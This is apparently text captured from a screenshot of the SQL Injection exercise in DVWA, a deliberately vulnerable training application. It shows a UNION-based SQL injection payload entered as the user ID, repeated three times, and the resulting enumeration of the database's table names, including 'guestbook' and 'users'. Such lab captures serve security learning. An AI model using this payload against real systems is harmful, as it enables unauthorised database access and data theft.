 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema=database() -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema=database() -- -
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema=database() -- -
First name: users
Surname: